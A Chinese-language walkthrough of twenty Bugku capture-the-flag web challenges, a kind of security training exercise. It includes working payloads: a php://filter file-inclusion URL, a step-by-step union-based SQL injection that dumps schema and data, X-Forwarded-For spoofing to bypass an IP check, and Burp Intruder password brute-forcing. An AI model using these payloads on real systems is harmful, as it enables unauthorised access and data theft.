一、Web2

题目网址:http://123.206.87.240:8002/web2

鼠标右键,查看网页源代码即可看到flag

二、计算器

题目网址:http://123.206.87.240:8002/yanzhengma/

输入答案发现只能输入一位数字

右键查看源代码发现有一个js

点进去之后发现了flag

三、Web基础$_GET

题目网址:http://123.206.87.240:8002/get/

根据提示通过GET方式传参为flag即可

四、 Web基础$_POST

题目链接:http://123.206.87.240:8002/post/

根据题目意思通过POST方式传值flag即可,可以使用Hackbar

五、矛盾

题目网址:http://123.206.87.240:8002/get/index1.php

根据题目意思,使用GET方式传值,如果num不是数字类型并且是1就会出现flag,则将1改为科学计数法传入即可

1=1*e*0.1

六、web3

题目链接:http://123.206.87.240:8002/web3/

打开之后是一个无限弹窗的页面,右键查看页面元素,发现有一段密文,放到解密工具里面发现是BASE64加密



七、域名解析

要求把flag.baidu.com解析到123.206.87.240中

在c:\windows\system32\drivers\etc\hosts 中进行修改

保存后在浏览器访问flag.baidu.com即可

八、你必须让他停下来

题目网址:http://123.206.87.240:8002/web12/

打开后发现页面无限刷新,用burpsuite抓包让他停下来,看抓包内容,在repeater模块多go几次flag就出来了

九、本地包含

题目链接:http://123.206.87.240:8003/

这一道题好像Bugku服务器中这个文件被删了或是被损坏了,所以提供一个别人的解题链接:https://blog.csdn.net/dyw_666666/article/details/82389457

十、变量1

题目网址:http://123.206.87.240:8004/index1.php

可变变量传入GLOBALS即可

十一、web5

题目网址:http://123.206.87.240:8002/web5/

输入之后要我们再好好看看

右键查看一下源码发现有很多()!等类似的符号

查资料可知这是jother编码,于是放到火狐浏览器的控制台,即可得到flag

格式要求flag要大写,改为大写提交即可通过

十二、头等舱

题目网址:http://123.206.87.240:9009/hd.php

打开发现显示什么都没有,查看源码,发现什么也没有

再尝试一下抓包,结果发现了flag

十三、网站被黑

题目网址:http://123.206.87.240:8002/webshell/

打开后发现这个页面,末尾有webshell,使用御剑扫描一下网址,发现扫出了两个网页

进入shell.php发现了一个输入密码的地方

尝试输入两个简单密码不通过,简单的SQL注入也没有,就爆破密码

这里可以选择最简单的平常的字典,爆破出密码为hack

输入密码得到flag

十四、管理员系统

题目网址:http://123.206.31.85:1003/

打开后是一个让我们登录的界面,随便输入一个账号密码显示IP禁止访问

查看一下源码

发现进度条很长,继续拖到最下面,发现藏了一个东西

BASE64加密,解码一下是test123,应该始密码,管理员账号是admin

尝试登陆后发现还是IP禁止访问,抓一下报,伪造X-Forward-For为127.0.0.1,伪造成本地登录即可

十五、web4

题目网址:http://123.206.87.240:8002/web4/

提示让我们看看源代码,所以看看源代码,发现有两个变量var1和var2很长,并且需要unescape解密

所以解密并按照要求合并提交即可得到flag

十六、flag在index里

题目网址:http://123.206.87.240:8005/post/

点击之后发现只有一个test5,并且查看源码也没有发现什么

这是一个典型的文件包含漏洞,构造下列URL

http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php即可得到一串base64的字符串

解密这个字符串,即可在代码注释中看到flag

十七、输入密码查看flag

题目网址:http://123.206.87.240:8002/baopo/

打开之后发现要输入一个五位数的密码,随手输入一个提示密码不正确

那么我们使用burpsuite抓包再暴力破解

如下图所示,抓到包后右键,点击send to intruder送至暴力破解模块

再选中Intruder界面,选中Positions,首先点击Clear清空,再将刚刚输入的密码选中点击Add,表示需要暴力破解的是输入的密码

再选中Payloads界面,进行爆破前的相关配置

点击start attack即开始爆破

耐心等待一段时间后,点击length对响应长度进行排序,得出密码为13579

输入密码13579即可得到flag

十八、点击100万次

好像这道题崩了,点击链接进去是404,不过答题思路就是把JS中的1000000次改成0即可。

十九、备份是个好习惯

题目网址:http://123.206.87.240:8002/web16/

打开后发现是一串类似加密过的字符串

根据题目提示,备份是个好习惯,猜测可能是网站备份了后台代码,于是使用御剑来扫面一下

友情链接:御剑扫描

这里可能是选择的字典太多了,扫出来了重复的。看到了有.bak的文件,双击打开将该文件下载下来

是php的代码,对key1和key2进行md5的加密,如果md5加密的值一样而未加密的值不同,就输出flag

通过get方式传入$key1和$key2两个变量,但key又会被过滤,所以想办法绕过:

使用kekeyy,kkeyey来构造URL都可以

二十、成绩单

题目网址:http://123.206.87.240:8002/chengjidan/index.php

打开后只有一个输入成绩查询的,输入1,2,3都能查到结果,到4就没有结果了,此题明显是SQL注入的题。

输入'查询结果为空,输入1' #查询结果不为空,因此很可能只是采用拼接的方式处理SQL语句。

然后通过order by来爆出字段数,输入1‘ order by 4#能查询到结果,即有四个字段

使用联合查询,将查询字段制空,输入

-1' union select 1,2,3,4 #

则确切的表明有四个字段

接下来爆数据库名,输入

-1' union select 1,database(),3, 4#

数据库名为skctf_flag

再爆表名,输入

-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database() #

即表名为fl4g,sc

再爆字段名,输入

-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name=0x666c3467# //这里需要用16进制绕过

字段名称是skctf_flag与数据库同名

最后爆出表fl4g中存入的数据,输入

-1' union select 1,2,3,skctf_flag from fl4g #

得出flag